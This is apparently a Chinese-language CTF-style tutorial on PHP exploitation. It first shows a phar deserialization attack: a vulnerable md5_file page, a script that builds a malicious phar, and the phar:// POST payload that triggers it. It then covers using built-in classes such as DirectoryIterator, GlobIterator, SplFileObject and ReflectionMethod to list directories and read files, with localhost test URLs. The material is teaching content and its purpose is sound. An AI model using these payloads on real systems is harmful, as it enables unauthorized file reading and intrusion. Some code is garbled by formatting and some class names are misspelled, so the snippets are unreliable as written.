<?php highlight_file (__FILE__ );error_reporting (0 );class TestObject public function __destruct ( include ('flag.php' ); echo $flag ; } } $filename = $_POST ['file' ];if (isset ($filename )){ echo md5_file ($filename ); } ?>
upload.php是一个上传点
exp
<?php class TestObject } @unlink ('test.phar' ); $phar =new Phar ('test.phar' ); $phar ->startBuffering (); $phar ->setStub ('<?php __HALT_COMPILER(); ?>' ); $o =new TestObject (); $phar ->setMetadata ($o );$phar ->addFromString ("test.txt" ,"test" ); $phar ->stopBuffering ();?>
生成phar文件,改个jpg后缀
在漏洞页面
POST:file=phar://upload/test.jpg
原生类反序列化 在php中除了php内置函数还有很多内置类,这些内置类可以和内置函数一样调用。
看一下php内置类中可用的魔术方法

<?php $classes = get_declared_classes (); foreach ($classes as $class ) { $methods = get_class_methods ($class ); foreach ($methods as $method ) { if (in_array ($method , array ( '__destruct' , '__toString' , '__wakeup' , '__call' , '__callStatic' , '__get' , '__set' , '__isset' , '__unset' , '__invoke' , '__set_state' ))) { print $class . '::' . $method . ";" ; } } print "\n" ; }
运行结果:
Exception::__wakeup;Exception::__toString; ErrorException::__wakeup;ErrorException::__toString; Error::__wakeup;Error::__toString; CompileError::__wakeup;CompileError::__toString; ParseError::__wakeup;ParseError::__toString; TypeError::__wakeup;TypeError::__toString; ArgumentCountError::__wakeup;ArgumentCountError::__toString; ArithmeticError::__wakeup;ArithmeticError::__toString; DivisionByZeroError::__wakeup;DivisionByZeroError::__toString; Generator::__wakeup; ClosedGeneratorException::__wakeup;ClosedGeneratorException::__toString; DateTime::__wakeup;DateTime::__set_state; DateTimeImmutable::__wakeup;DateTimeImmutable::__set_state; DateTimeZone::__wakeup;DateTimeZone::__set_state; DateInterval::__wakeup;DateInterval::__set_state; DatePeriod::__wakeup;DatePeriod::__set_state; JsonException::__wakeup;JsonException::__toString; LogicException::__wakeup;LogicException::__toString; BadFunctionCallException::__wakeup;BadFunctionCallException::__toString; BadMethodCallException::__wakeup;BadMethodCallException::__toString; DomainException::__wakeup;DomainException::__toString; InvalidArgumentException::__wakeup;InvalidArgumentException::__toString; LengthException::__wakeup;LengthException::__toString; OutOfRangeException::__wakeup;OutOfRangeException::__toString; RuntimeException::__wakeup;RuntimeException::__toString; OutOfBoundsException::__wakeup;OutOfBoundsException::__toString; OverflowException::__wakeup;OverflowException::__toString; RangeException::__wakeup;RangeException::__toString; UnderflowException::__wakeup;UnderflowException::__toString; UnexpectedValueException::__wakeup;UnexpectedValueException::__toString; CachingIterator::__toString; RecursiveCachingIterator::__toString; SplFileInfo::__toString; DirectoryIterator::__toString; FilesystemIterator::__toString; RecursiveDirectoryIterator::__toString; GlobIterator::__toString; SplFileObject::__toString; SplTempFileObject::__toString; SplFixedArray::__wakeup; ReflectionException::__wakeup;ReflectionException::__toString; ReflectionFunctionAbstract::__toString; ReflectionFunction::__toString; ReflectionParameter::__toString; ReflectionType::__toString; ReflectionNamedType::__toString; ReflectionMethod::__toString; ReflectionClass::__toString; ReflectionObject::__toString; ReflectionProperty::__toString; ReflectionClassConstant::__toString; ReflectionExtension::__toString; ReflectionZendExtension::__toString; AssertionError::__wakeup;AssertionError::__toString; DOMException::__wakeup;DOMException::__toString; PDOException::__wakeup;PDOException::__toString; PDO::__wakeup; PDOStatement::__wakeup; SimpleXMLElement::__toString; SimpleXMLIterator::__toString; CURLFile::__wakeup; mysqli_sql_exception::__wakeup;mysqli_sql_exception::__toString; PharException::__wakeup;PharException::__toString; Phar::__destruct;Phar::__toString; PharData::__destruct;PharData::__toString; PharFileInfo::__destruct;PharFileInfo::__toString;

1.遍历目录 (1)**Directorylterator 和 Filesystemlterator **
Directorylterator(PHP 5, PHP 7, PHP 8) Filesystemlterator(PHP 5 >= 5.3.0, PHP 7, PHP 8)
查看官方文档可以知道Filesystemlterator继承于Directorylterator
两者的作用和用法基本相同,区别在于Filesystemlterator会显示文件的完整路径,而Directorylterator只会显示文件名
分析一下Directorylterator类摘要
class DirectoryIterator extends SplFileInfo implements SeekableIterator public __construct (string $directory )public current (): mixed public getBasename (string $suffix = "" ): string public getExtension (): string public getFilename (): string public isDot (): bool public key (): mixed public next (): void public rewind (): void public seek (int $offset ): void public __toString (): string public valid (): bool public SplFileInfo ::getATime (): int |false public SplFileInfo ::getBasename (string $suffix = "" ): string public SplFileInfo ::getCTime (): int |false public SplFileInfo ::getExtension (): string public SplFileInfo ::getFileInfo (?string $class = null ): SplFileInfo public SplFileInfo ::getFilename (): string public SplFileInfo ::getGroup (): int |false public SplFileInfo ::getInode (): int |false public SplFileInfo ::getLinkTarget (): string |false public SplFileInfo ::getMTime (): int |false public SplFileInfo ::getOwner (): int |false public SplFileInfo ::getPath (): string public SplFileInfo ::getPathInfo (?string $class = null ): ?SplFileInfo public SplFileInfo ::getPathname (): string public SplFileInfo ::getPerms (): int |false public SplFileInfo ::getRealPath (): string |false public SplFileInfo ::getSize (): int |false public SplFileInfo ::getType (): string |false public SplFileInfo ::isDir (): bool public SplFileInfo ::isExecutable (): bool public SplFileInfo ::isFile (): bool public SplFileInfo ::isLink (): bool public SplFileInfo ::isReadable (): bool public SplFileInfo ::isWritable (): bool public SplFileInfo ::openFile (string $mode = "r" , bool $useIncludePath = false , ?resource $context = null ): SplFileObject public SplFileInfo ::setFileClass (string $class = SplFileObject ::class ): void public SplFileInfo ::setInfoClass (string $class = SplFileInfo ::class ): void public SplFileInfo ::__toString (): string }
public __toString(): string //这个是我们最常用的 //可以以字符串形式获取文件名 配合glob://协议,读取目录
测试

<?php highlight_file (__FILE__ );$dir = $_GET ['cmd' ];$a = new DirectoryIterator ($dir );foreach ($a as $f ) { echo ($f ->__toString () . '<br>' ); }
http://127.0.0.1/index.php?cmd=glob:///*
<?php highlight_file (__FILE__ );$dir = $_GET ['cmd' ];$a = new Filesystemlterator ($dir );foreach ($a as $f ) { echo ($f ->__toString () . '<br>' ); }
http://127.0.0.1/index.php?cmd=glob:///phpstudy_pro/WWW/*
(2)GlobIterator类
(PHP 5 >= 5.3.0, PHP 7, PHP 8)
借助于模式匹配去查找路径,而不需要借助glob,而且这个类是继承于Filesystemlterator
GlobIterator类的特点只需要知道部分名称可以进行遍历,内置的魔术方法是__toString。
示例
<?php highlight_file (__file__);$dir =new GlobIterator ("/*flag*" );echo "<br>" ;echo $dir ;
测试
<?php highlight_file (__FILE__ );$dir = $_GET ['cmd' ];$a = new GlobIterator ($dir );foreach ($a as $f ) { echo ($f ->__toString () . '<br>' ); }
http://127.0.0.1/index.php?cmd=/phpstudy_pro/WWW/*
可以发现我们不需要利用glob协议

2.文件读取 SplFileInfo
SplFileInfo 类为单个文件的信息提供了一个高级的面向对象的接口,可以用于对文件内容的遍历、查找、操作;
SplFileObject::__toString — Returns the path to the file as a string //将文件路径作为字符串返回
测试
<?php highlight_file (__file__);$context = new SplFileObject ('D:\\phpstudy_pro\\WWW\\flag.txt' );foreach ($context as $f ){ echo ($f ); }
3.读取注释内容 ReflectionMethod
PHP 5 >= 5.1.0, PHP 7, PHP 8 只能读取/** */注释的内容
测试

<?php class test public $a ; public function getA ( { return $this ->a; } } $b = new ReflectionMethod ('test' ,'getA' );echo $b ->getDocComment ();?>